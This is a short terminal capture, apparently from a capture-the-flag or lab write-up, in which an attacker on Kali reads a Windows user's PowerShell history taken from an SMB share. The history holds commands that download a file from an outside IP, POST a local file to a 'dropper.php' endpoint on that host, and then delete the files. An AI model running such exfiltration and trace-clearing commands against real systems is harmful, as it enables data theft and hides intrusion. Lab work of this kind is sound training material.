 (chris㉿kali)-[~/…/machines/Enterprise/files/smb]
$ cat ./LAB-ADMIN/AppData/Roaming/Microsoft/Windows/Powershell/PSReadline/Consolehost_hisory.txt
cd C:\
mkdir monkey
cd monkey
cd ..
cd ..
cd ..
cd D:
cd D:
cd D:
D:\
mkdir temp
cd temp
echo ":1!">private.txt
Invoke-WebRequest -Uri http://1.215.10.99/payment-details.txt
more payment-details.txt
curl -X POST -H 'Cotent-Type: ascii/text' -d .\private.txt' http://1.215.10.99/dropper.php?file=itsdone.txt
del private.txt
del payment-details.txt
cd ..
del temp
cd C:\
C:\
exit